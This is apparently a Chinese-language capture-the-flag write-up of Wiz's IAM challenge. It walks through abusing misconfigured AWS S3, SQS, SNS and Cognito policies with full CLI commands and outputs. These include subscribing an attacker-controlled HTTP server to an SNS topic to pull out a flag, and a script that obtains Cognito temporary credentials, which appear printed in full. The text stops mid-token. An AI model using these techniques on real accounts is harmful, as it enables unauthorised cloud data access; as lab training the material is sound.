题目首先给出amazon-s3云存储的 IAM Policy
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": "*",
"Action": "s3:GetObject",
"Resource": "arn:aws:s3:::thebigiamchallenge-storage-9979f4b/*"
},
{
"Effect": "Allow",
"Principal": "*",
"Action": "s3:ListBucket",
"Resource": "arn:aws:s3:::thebigiamchallenge-storage-9979f4b",
"Condition": {
"StringLike": {
"s3:prefix": "files/*"
}
}
}
]
}
|
拥有遍历Bucket Object的权限 - "Action": "s3:ListBucket",使用命令行列出桶中的Object
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| > aws s3api list-objects --bucket thebigiamchallenge-storage-9979f4b
{
"Contents": [
{
"Key": "files/flag1.txt",
"LastModified": "2023-06-05T19:13:53.000Z",
"ETag": "\"ee004573d2858ed66abf17d58d350b97\"",
"Size": 37,
"StorageClass": "STANDARD"
},
{
"Key": "files/logo.png",
"LastModified": "2023-06-08T19:18:24.000Z",
"ETag": "\"c57e95e6d6c138818bf38daac6216356\"",
"Size": 81889,
"StorageClass": "STANDARD"
}
]
}
|
将files/flag1.txt下载到指定目录并读取
1
2
3
4
5
6
7
8
9
10
11
12
13
| > aws s3api get-object --bucket thebigiamchallenge-storage-9979f4b --key files/flag1.txt /tmp/Flag1.txt
{
"AcceptRanges": "bytes",
"LastModified": "Mon, 05 Jun 2023 19:13:53 GMT",
"ContentLength": 37,
"ETag": "\"ee004573d2858ed66abf17d58d350b97\"",
"ContentType": "text/plain",
"ServerSideEncryption": "AES256",
"Metadata": {}
}
--------------------------------------------------------------------------------
> cat /tmp/Flag1.txt
{wiz:exposed-storage-risky-as-usual}
|
Google Analytics
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": "*",
"Action": [
"sqs:SendMessage",
"sqs:ReceiveMessage"
],
"Resource": "arn:aws:sqs:us-east-1:092297851374:wiz-tbic-analytics-sqs-queue-ca7a1b2"
}
]
}
|
SQS的队列URL格式如下所示
1
2
3
| https://sqs.<region>.amazonaws.com/<account-id>/<queue-name>
由Resource拼接可得队列URL为
https://sqs.us-east-1:092297851374.amazonaws.com/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b2
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| > aws sqs receive-message --queue-url https://sqs.us-east-1:092297851374.amazonaws.com/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b2
{
"Messages": [
{
"MessageId": "3bb7e7e8-cde3-4b27-a12f-ee45bc829f05",
"ReceiptHandle": "AQEBg8fNrj+MZfQjht3b1+W2esl7WgyJeKcu532w3T8eyYMCk4nRbDtAe9nkljpLoX0yQAsHqGwZ+5jxEucIRQhzfsEjtakWGa+e9NHhJk/mcgscV6Yu+r5WGx/TYlC
9N1g1pAfTnDtxn7iqGHfW7fmnRh/QOCmR2VMoJ4TFvvRb35Bxnd6hPsjLTPp6CsMiPc10SLNvy9y1gzj1g0lCPite2fEL8expTgh50VO7NBFv92Hv8x5z/DHVA/0T16D10EBn5M/P27Sa3Q4pX+SpefHoquH7
PlW+PfOGrYfeV0EMvyegLlpM+Q7V0759d/IIt1BkHKMnDY6l1x6gwgxvGE9hwdtqKEm5/53kyqZiGt8cV3fOd/X9uHkKFLXRto7ZCEiWAjITMSxMt6qrMUZHp757srwQZ0iEJtYtEOEiEBrjtEI=",
"MD5OfBody": "4cb94e2bb71dbd5de6372f7eaea5c3fd",
"Body": "{\"URL\": \"https://tbic-wiz-analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6ql.html\", \"User-Agent\": \"Lynx/2.5329.3258dev.35046 li
bwww-FM/2.14 SSL-MM/1.4.3714\", \"IsAdmin\": true}"
}
]
}
|
查看receive-message发现Body中的URL参数,访问https://tbic-wiz-analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6ql.html得到flag
1
2
| > curl https:
{wiz:you-are-at-the-front-of-the-queue}
|
在前端HTML代码也可以获得QueueURL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| <script>
AWS.config.region = 'us-east-1';
AWS.config.credentials = new AWS.CognitoIdentityCredentials({IdentityPoolId: 'us-east-1:c6f3eb2e-3cb5-404e-93bc-f0bdf7ad042e'});
AWS.config.update({region: 'us-east-1'});
var sqs = new AWS.SQS({apiVersion: '2012-11-05'});
var params = {
DelaySeconds: 0,
MessageBody: JSON.stringify({"URL": document.location.href, "User-Agent": navigator.userAgent, "IsAdmin": false}),
QueueUrl: "https://sqs.us-east-1.amazonaws.com/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b2"
};
sqs.sendMessage(params, function(err, data) {
if (err) {
console.log("Error", err);
} else {
console.log("Success", data.MessageId);
}
});
</script>
|
Enable Push Notification
1
2
3
4
5
6
7
8
9
10
11
12
13
| (1) Amazon SNS是什么?
Amazon SNS(简单通知服务) 是 AWS 提供的完全托管的消息传递服务,它可以让你轻松地发送消息到多个订阅端(例如应用程序、邮件、短信、HTTP 端点等),实现通知、消息广播等功能。
(2) Amazon SNS工作原理
1、发布(Publish):发布者(Publisher)通过 SNS 向一个主题(Topic)发送消息。
2、订阅(Subscribe):接收者(Subscriber)订阅 SNS 主题,接收主题发送的消息。订阅者可以是:
电子邮件(Email)
短信(SMS)
HTTP/HTTPS 端点
AWS Lambda 函数(可以用来处理消息)
SQS 队列(可以把消息推送到 SQS 队列进行后续处理)
应用程序端点(如移动设备的推送通知)
3、通知(Notification):SNS 将消息推送给所有订阅了该主题的接收端。
|
给出的SNS的IAM策略如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| {
"Version": "2008-10-17",
"Id": "Statement1",
"Statement": [
{
"Sid": "Statement1",
"Effect": "Allow",
"Principal": {
"AWS": "*"
},
"Action": "SNS:Subscribe",
"Resource": "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications",
"Condition": {
"StringLike": {
"sns:Endpoint": "*@tbic.wiz.io"
}
}
}
]
}
|
1
2
| 订阅命令行格式,--protocol可以为HTTP(s)等不同的协议格式
aws sns subscribe --topic-arn arn:aws:sns:us-east-1:123456789012:my-topic --protocol email --notification-endpoint your-email@example.com
|
由于"sns:Endpoint": "*@tbic.wiz.io"导致--notification-endpoint的值必须使用@tbic.wiz.io邮箱,可以使用http协议外带进行绕过
1
2
3
4
5
| > aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications --protocol http --notification-endpoint http://101.xx.xx.105:2333/@tbic.wiz.io
{
"SubscriptionArn": "pending confirmation"
}
|
同时在VPS中监听101.xx.xx.105:2333端口,要先后监听两次,第一次为成功订阅,第二次为接收订阅后返回的信息
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| //第一次监听
POST /@tbic.wiz.io HTTP/1.1
x-amz-sns-message-type: SubscriptionConfirmation
x-amz-sns-message-id: 70543ea1-9a61-4d42-af5b-8dd26a1033a8
x-amz-sns-topic-arn: arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications
Content-Type: text/plain; charset=UTF-8
Content-Length: 1623
Host: 101.xx.xx.105:2333
Connection: Keep-Alive
User-Agent: Amazon Simple Notification Service Agent
Accept-Encoding: gzip,deflate
{
"Type" : "SubscriptionConfirmation",
"MessageId" : "70543ea1-9a61-4d42-af5b-8dd26a1033a8",
"Token" : "2336412f37fb687f5d51e6e2425a8a587301be38963ed30a1e8f0bba564ea18da841f4342638dfa32e49a2341fe1768b656d36f05377f620dca113dc93054f6e41b60e0d9b2ee1d955d7e1add9624692d05c4d504edc0137e984b03699e6095e2e483ef36c186b7ee4a4d41e5be6336dd51b4fd2e25eb4c9aa4090127283bd3a",
"TopicArn" : "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications",
"Message" : "You have chosen to subscribe to the topic arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications.\nTo confirm the subscription, visit the SubscribeURL included in this message.",
"SubscribeURL" : "https://sns.us-east-1.amazonaws.com/?Action=ConfirmSubscription&TopicArn=arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications&Token=2336412f37fb687f5d51e6e2425a8a587301be38963ed30a1e8f0bba564ea18da841f4342638dfa32e49a2341fe1768b656d36f05377f620dca113dc93054f6e41b60e0d9b2ee1d955d7e1add9624692d05c4d504edc0137e984b03699e6095e2e483ef36c186b7ee4a4d41e5be6336dd51b4fd2e25eb4c9aa4090127283bd3a",
"Timestamp" : "2025-03-18T02:17:50.154Z",
"SignatureVersion" : "1",
"Signature" : "mCpeKpF3RFXG9V7KJHnGJBCT0kPGQLEGvvsGpLJ0bsOjvJ8CFHWPDnlbRVpH2c8eH58LkaLM+BmowQbQuiL3XZ99YBycczwBgUL/HXMmB+r3k/EFoxpBE0TxBJ8CgU6ufxurhLHe/R9saqEMIuGSdnG6ksgE+OEBOQJBpKAO+nc7NNkVXR3zcViejHgZ0xz16fgBaa2pEu4wtNMfuhMOFfAKoRfLnen8znEoXNTYkq8jb0F+bF7ar1gPUnG0Wk88wyN/v7cuQZDlZUcdTd4faSgzh9BCXH3fRk8cmmSVPrJrHHWlybmM0tlwHhYu/8uEmRK4ZMlzOUzJCLxDU182og==",
"SigningCertURL" : "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-9c6465fa7f48f5cacd23014631ec1136.pem"
}
---------------------------------------------------------------------------------------//第二次监听
Connection received on 15.221.160.27 20081
POST /@tbic.wiz.io HTTP/1.1
x-amz-sns-message-type: Notification
x-amz-sns-message-id: f93fdce7-cfeb-562e-958c-bcb51573bfbe
x-amz-sns-topic-arn: arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications
x-amz-sns-subscription-arn: arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications:eab62e53-9455-42b8-8562-cf693e71cdf5
Content-Type: text/plain; charset=UTF-8
X-Amzn-Trace-Id: Root=1-67d8d858-7cc381b1656cadce24dea9b2;Parent=09c8265488a27a54;Sampled=0;Lineage=1:36680206:0
Content-Length: 963
Host: 101.42.13.105:2333
Connection: Keep-Alive
User-Agent: Amazon Simple Notification Service Agent
Accept-Encoding: gzip,deflate
{
"Type" : "Notification",
"MessageId" : "f93fdce7-cfeb-562e-958c-bcb51573bfbe",
"TopicArn" : "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications",
"Message" : "{wiz:always-suspect-asterisks}", //flag
"Timestamp" : "2025-03-18T02:20:08.419Z",
"SignatureVersion" : "1",
"Signature" : "KCSfiV2HOjSSmpQ5m/CcOidBP97QRlmMAEesSK8FBa5zdHNKp0llKcjpeoJ5cHItV2VfVaAcIs+wSMjA9N8M1bkpv9SMWC0o33yYDUYYkvwAuisTB5z57I3Y12Qbc9zAjEel3lRmPSwJEP1jZTSNaD6MPfH54QOWfiazNAAtMxqWF+9qa0oXTbDgTn47vHbAN2Ef2IsgkWyOYQl2mwLLuiIJJKN0P3Yt019okzdzgIiGtn/iVbLfHYzQgeBvB7jlgMgp5wi0ZDmL8GfY/Qp3JgGT3ZPecW9RZsa421pAOlkZoyeOFgUDIXmgPuEVwXvOVi+O9eqs1SChS0INfZfcQQ==",
"SigningCertURL" : "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-9c6465fa7f48f5cacd23014631ec1136.pem",
"UnsubscribeURL" : "https://sns.us-east-1.amazonaws.com/?Action=Unsubscribe&SubscriptionArn=arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications:eab62e53-9455-42b8-8562-cf693e71cdf5"
}
|
得到flag
1
| "Message" : "{wiz:always-suspect-asterisks}"
|
Admin only?
也是一个s3存储桶的IAM策略
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": "*",
"Action": "s3:GetObject",
"Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321/*"
},
{
"Effect": "Allow",
"Principal": "*",
"Action": "s3:ListBucket",
"Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321",
"Condition": {
"StringLike": {
"s3:prefix": "files/*"
},
"ForAllValues:StringLike": {
"aws:PrincipalArn": "arn:aws:iam::133713371337:user/admin"
}
}
}
]
}
|
首先尝试列出files/下的文件看看都有哪些,结果权限不足Access Denied
根据给出的IAM策略可知ListBucket需要同时满足前缀为files/和请求者为admin用户这两个条件
1
2
3
| > aws s3api list-objects --bucket thebigiamchallenge-admin-storage-abf1321 --prefix files/
An error occurred (AccessDenied) when calling the ListObjects operation: Access Denied
|
由于这条策略,所以可以采取匿名访问,不需要进行签名
1
2
3
4
5
6
| {
"Effect": "Allow",
"Principal": "*",
"Action": "s3:GetObject",
"Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321/*"
}
|
1
2
3
| > aws s3 ls s3://thebigiamchallenge-admin-storage-abf1321/files/
2023-06-07 19:15:43 42 flag-as-admin.txt
2023-06-08 19:20:01 81889 logo-admin.png
|
拿到了Key信息,直接使用get-object下载访问即可
1
2
3
4
5
6
7
8
9
10
11
12
| > aws s3api get-object --bucket thebigiamchallenge-admin-storage-abf1321 --key files/flag-as-admin.txt /tmp/flag-as-admin.txt
{
"AcceptRanges": "bytes",
"LastModified": "Wed, 07 Jun 2023 19:15:43 GMT",
"ContentLength": 42,
"ETag": "\"e365cfa7365164c05d7a9c209c4d8514\"",
"ContentType": "text/plain",
"ServerSideEncryption": "AES256",
"Metadata": {}
}
> cat /tmp/flag-as-admin.txt
{wiz:principal-arn-is-not-what-you-think}
|
Do I Know You?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| {
"Version": "2012-10-17",
"Statement": [
{
"Sid": "VisualEditor0",
"Effect": "Allow",
"Action": [
"mobileanalytics:PutEvents",
"cognito-sync:*"
],
"Resource": "*"
},
{
"Sid": "VisualEditor1",
"Effect": "Allow",
"Action": [
"s3:GetObject",
"s3:ListBucket"
],
"Resource": [
"arn:aws:s3:::wiz-privatefiles",
"arn:aws:s3:::wiz-privatefiles/*"
]
}
]
}
|
根据策略,题目使用了AWS-Cognito
1
2
3
4
5
| 1.AWS-Cognito是什么?
AWS Cognito 是亚马逊云服务(AWS)提供的一项服务,它帮助开发者轻松地为应用程序添加用户认证、授权和用户管理功能。简单来说,Cognito 让你可以安全地管理用户的登录和访问权限,而不需要你自己从头构建这些复杂的系统。
2.AWS-Cognito的工作原理
要使用 Cognito 需要先创建一个 Amazon Cognito 身份池,然后填入创建的身份池 ID 去调用 SDK 获取临时凭证,最后通过临时凭证去操作资源。
|
题目前端源代码中泄露了身份池identityPoolId
1
2
| AWS.config.region = 'us-east-1';
AWS.config.credentials = new AWS.CognitoIdentityCredentials({IdentityPoolId: "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"});
|
利用identityPoolId获取认证IdentityId
1
2
3
4
| > aws cognito-identity get-id --identity-pool-id "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b" --region us-east-1
{
"IdentityId": "us-east-1:157d6171-ee0d-ce2e-eb5a-c253be74469b"
}
|
利用IdentityId生成临时凭据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| > aws cognito-identity get-credentials-for-identity --identity-id "us-east-1:157d6171-ee0d-ce2e-eb5a-c253be74469b" --region us-east-1
{
"IdentityId": "us-east-1:157d6171-ee0d-ce2e-eb5a-c253be74469b",
"Credentials": {
"AccessKeyId": "ASIARK7LBOHXIDFCUV2R",
"SecretKey": "MZ0ZYi2TN06i0OuRH1BHxnEwgTC8x7Ks/NuOhdiI",
"SessionToken": "IQoJb3JpZ2luX2VjEP7//////////wEaCXVzLWVhc3QtMSJHMEUCIQDv+NiS1xjPDb3ZesdcomqQLsUrNRZNsQRwKFe1vKdrPwIgfT3CxKN3QYMnDt7hdteTuHcjQXT78yiP
x2b+G2qn57kqsAUIVxAAGgwwOTIyOTc4NTEzNzQiDJCKENpfeDM13ViAGyqNBQII5YFXCpKvcI0YX1E3Z3Eo2mtw/IHYbpw6Rb6kHUnFQYoRkSCAwTJSEdnd3hkCUj2ODtO/mirpOgGPO1W8moHPlho8SzC9n
nKQiqI2ctZGn86BJFQws3Vr7btNC6aeFXHD7etHcJuzz39h2/89nk9k9NIqAmPqdff0wNlX80tHbn91Oce55/MX/78UIvs1TPM6FoCW80Mv2oGBA3085KiLv1M6O80+Xrc3Gg0rj3/XlkCLkbVzn/bd8V6uIO
hOEn8uNQVNQKzn+bfZ/DOk7Hl6fq1UtIQhBYfmkrMTAhap0DDa8+CC7WSJzObJRLkZZtGSOdX4uwnyn5PR+Ojd7H0u85QXjDrBSGdFQgb7TjECoAnUMrczfR2tsWbXCNEmkyXQZjqHSGTceUzDqrhrXySd+mC
317Fa69k8KkSPTKHt1A2KZP10jK3FnsKzwcqZKw+5alSYnA6wUE/IY6J/uAZXsKnyiI9GHlcC2PMaWjRu1/7vWZ0qJ656lzZjvf/K5qxsfIf6oI+fpGsmpA9k4uWe5ACHHjbIbxph7MTAiE15nIpim3y1Sdzb
dEbC+ACk+uZEyKnlXp6noYE9fuM2yYZpDVCLCkL/JtJrZwG1SAowjEwP6sj0OAnABfJnT7I03IEcdWge95sOjRkWNWrmzThDUDzA9k6Znr67rP/ICqI9v1oQA8D9VwytnpZK2u7kIYrbqLhvn555JBCBaVtPG
AhD1V8Msl1VcrdQ9fj+IOSxbti1qZBFZloIO/PPn+ztblkaIdTnO+0lnvKafYEklcN5RzH91GWvX6xnGMM9JBadWc3OFU4MzLboZtWy8GMOZnGTTPRe1LP09wzHIkOPR5BK2rZSjRe/DCV5ikp+MLOO5L4GOt
4CobqYf0sexNtUTPjd54otUHJRMtP2twz0cGj9+iFMAlLlm5qlDoYNUHDEI5pBKMzzAf0FAs45RrtRVdB59eJtmCjiS+KN0xGqEublAheXMjN7zCvfw+Yedpen24V7WJ+6nLElWTpi3psgnrhv1WaN6fUsQfz
Kb9s+WRATClg/CDPQ5W0QQ0gpOJ9nzbAjXZkoqRT1k+XJBf8inu7tH4zGS5OhQ2LF9IqngkVsUH3A26Ay9nIrVnOjrP35NIajqnOIVTrCL94CDBmCqDRzs7Fa8WPhsYKgdTDI2WXMvOQqrcT1dgMZIJYF7NSw
m9sRERYESoxUbpOXQTAs5ShpMa3A7eVTpCol8imAiJApGNo5tx7aOHrs4pFp6IKlgZg+FawRioATp9S4oahLhV3BpfSmMAZnXZrDcick8OD3biPZSI4znsKols+bKQbNPXPJXZwjVcbAnyXxGHG2EPJVwLo="
,
"Expiration": 1742280003.0
}
}
|
然后可以使用临时凭证访问桶中数据信息,为此可以写一个HTML脚本来生成预签名URL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| <!DOCTYPE html>
<html lang="">
<head>
<title>Cognito JavaScript SDK Example</title>
<script src="https://sdk.amazonaws.com/js/aws-sdk-2.100.0.min.js"></script>
</head>
<body>
<script>
AWS.config.region = 'us-east-1';
AWS.config.credentials = new AWS.CognitoIdentityCredentials({IdentityPoolId: "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"});
AWS.config.credentials.get(
function(err) {
if(!err) {
var accessKeyId = AWS.config.credentials.accessKeyId;
var secretAccessKey = AWS.config.credentials.secretAccessKey;
var sessionToken = AWS.config.credentials.sessionToken;
accessS3(accessKeyId, secretAccessKey, sessionToken);
} else {
console.error("Error: get key information failed");
}
}
)
function accessS3(accessKeyId, secretAccessKey, sessionToken) {
var s3 = new AWS.S3({
accessKeyId,
secretAccessKey,
sessionToken
}
);
var params = {
Bucket: 'wiz-privatefiles'
};
s3.getSignedUrl('listObjectsV2', params, function(err, data) {
if (!err) {
console.log(data);
} else {
console.error('Error listing S3 buckets: ' + err);
}
});
}
</script>
</body>
</html>
|
打开网页后在前端开发者工具控制台中输出预签名URL
1
| https://wiz-privatefiles.s3.amazonaws.com/?AWSAccessKeyId=ASIARK7LBOHXN5N23M2N&Expires=1742280145&Signature=Tt5eDLkyNT0cs6fKjVCTAFke%2B94%3D&list-type=2&x-amz-security-token=IQoJb3JpZ2luX2VjEP%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2FwEaCXVzLWVhc3QtMSJGMEQCIG%2BR19DlkX2jhX%2FWewfTBw766X5NXP61WfIT5d9SDGH7AiBBPga1Xjygl7h6bw%2FSPy2VER7C6YPINRIUpD4zIwoFGiqwBQhYEAAaDDA5MjI5Nzg1MTM3NCIMKOugqVUe7q5mYeAcKo0F9DWLmj%2FaFlB728QsQwPHXL39Knq3TghteZknLB43lUtWxUei12XDjVQ6QDZHdshSEXj9k24bFx7x8zlWGGP5a67GR60fZfT4nNtubx9uy757bASPkTgCbHSl6cQdJ8UGpkGPOLV%2ByH8yXfl6fwMOpDpq%2BGXLKN%2BEE1iroeYkvAKSgS9Fg850ij7ndR93lxkQIHq9QmhH629tDmOgMO6H9pjJBHRc4dEfRqmZw9cN0FMmnanP7s5JtXNtn1xvPF6p4wJ9mWqbou6mEx7L3Bq9nZHMLYLJ62mDbfLxfmfa9ai6Yjug%2BzgZteAnVZiRy0Pnezd4AzM7NAeE4ajrGqs0oBq0hCs1khTnCgngoXNuqhCBo4kCtMXIQoy4nltOKDylG6k3Yy8ZfXM9fkz%2B7w7fd8CG8el3gOYkwPdxFj6j1ggoQo2Q2dPUfibaou6PhGbL0yFADCZD746z%2BdDf1utiBR6RHAFtWFA3hdU%2B3xZ2YmXoMcS%2FTEvAGIf69RWoqGE0Wr%2B8e0b%2BzGCJCHsmz%2F4gO%2FZrdvZw%2FcJU21I6paBaX%2BJfaOLWgO6rucXHNbcJjNcY2sZnqV4Rjp8KleXAdY9DTmXN6bSMhuBFXKWM2PBGo%2FJKcKaZGGVCVVq%2BUOw2PpKjkmz%2B2%2BUTlXvAcrjqK8HhzNNX0mRXeWaViwRmu5MrtbA6%2BsCMtUi5xlcJh7E1gqAyV8jEgFRqpYuQvZP%2FNURk3YiolCKFnvePkQRI0sKO042S8MBflYK3ehuF15QsWTDF5rbyHIO1sePxFXUmJ3zT2Yyk7tHiyJp0QmFDlA%2Fg%2BHF84qNb8ssNDxjdU8pRanuG94mp%2FifPSl1hHRqse6joALc%2FBdJR8zi3BkrhXZUwzaTkvgY63wI8B4Ub%2FesyQPciUdSgOpUwHaQb2g4R9iCVhM5uBtYdBQt8Yohw4L2COukugU6VuGcZDyyJ%2FIEcHjgJCcgCZfZLownrSB2%2BFPdvZy4YZw5h9wmbYXbmrt8ANCkDSQ5JeYews0iy1fme%2FXNXZZQRmyIUQn%2FO3gKw6E9quI1mmbK56qHhyuqQefumwZVGELeaVfJL9Fr9BLcqx4BxemUam7Gryu6xg23ZrL0sHbvGEKAWlqztsQAan2ExHSsa%2BqvMe1mqh4%2FgICO9wA9t8qhVphSP0dDd9eAlaqPZX8TiBRTd8yCeHpY1l2Q4t9YPYZD5YXxx96X41Vf7UPjr4vpOKmVcU2za%2FdlyhlI5dUUuEcyY8U7WUlZ5VJHL6bvTnD4JUmTPRsE84yRGA4Rtr2aRJfdFJ1pUXnwim%2FQa7GZrS4ZFj3SsznAumhUL%2B9qYjgr%2FmDRGzZdokwZMDQnYxxJXE%2Fk%3D
|
访问执行listObjects操作,可以获得Key值为flag1.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| <ListBucketResult xmlns="http://s3.amazonaws.com/doc/2006-03-01/">
<script/>
<Name>wiz-privatefiles</Name>
<Prefix/>
<KeyCount>2</KeyCount>
<MaxKeys>1000</MaxKeys>
<IsTruncated>false</IsTruncated>
<Contents>
<Key>cognito1.png</Key>
<LastModified>2023-06-05T19:42:27.000Z</LastModified>
<ETag>"539693e3b6f41aa7545e9f8965c3cadd"</ETag>
<Size>4220</Size>
<StorageClass>STANDARD</StorageClass>
</Contents>
<Contents>
<Key>flag1.txt</Key>
<LastModified>2023-06-05T13:28:35.000Z</LastModified>
<ETag>"20fcd58d8bdd4d81814b501230a94727"</ETag>
<Size>37</Size>
<StorageClass>STANDARD</StorageClass>
</Contents>
</ListBucketResult>
|
修改脚本,利用getObject访问flag.txt即可拿到flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| var params = {
Bucket: 'wiz-privatefiles',
Key: 'flag1.txt'
};
s3.getSignedUrl('getObject', params, function(err, data) {
if (!err) {
console.log(data);
} else {
console.error('Error listing S3 buckets: ' + err);
}
});
{wiz:incognito-is-always-suspicious}
|
One final push
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Principal": {
"Federated": "cognito-identity.amazonaws.com"
},
"Action": "sts:AssumeRoleWithWebIdentity",
"Condition": {
"StringEquals": {
"cognito-identity.amazonaws.com:aud": "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"
}
}
}
]
}
|
问了下GPT,使用AssumeRoleWithWebIdentity生成STS临时凭证的方法必须最少需要三个参数
1
2
3
4
5
6
7
8
9
10
11
12
| RoleArn:
描述:指定你要承担的角色的Amazon Resource Name (ARN)。
类型:字符串
示例:"arn:aws:iam::123456789012:role/YourRoleName"
RoleSessionName:
描述:为会话指定一个名称。这个名称将在生成的临时凭证中显示,并且可以帮助你识别特定的会话。
类型:字符串
示例:"user-session-123"
WebIdentityToken:
描述:由身份提供商(IdP)签发的OAuth 2.0访问令牌或OpenID Connect ID令牌。
类型:字符串
示例:"your-web-identity-token"
|

题目中已经给了RoleArn->arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role
RoleSessionName可以自定义
WebIdentity需要通过身份池Id来获取
1
2
3
4
5
| 根据AWS文档可知,题目给出的IAM策略中的"us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"即为身份池ID,通过身份池ID即可获取 - IdentityId
> aws cognito-identity get-id --identity-pool-id "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"
{
"IdentityId": "us-east-1:157d6171-ee41-cfb4-c468-23b03dc4ee06"
}
|
1
2
3
4
5
6
7
8
9
10
| 通过 IdentityID 获取 WebIdentityToken
> aws cognito-identity get-open-id-token --identity-id "us-east-1:157d6171-ee41-cfb4-c468-23b03dc4ee06"
{
"IdentityId": "us-east-1:157d6171-ee41-cfb4-c468-23b03dc4ee06",
"Token": "eyJraWQiOiJ1cy1lYXN0LTEtNyIsInR5cCI6IkpXUyIsImFsZyI6IlJTNTEyIn0.eyJzdWIiOiJ1cy1lYXN0LTE6MTU3ZDYxNzEtZWU0MS1jZmI0LWM0NjgtMjNiMDNkYzRlZTA2IiwiYXV
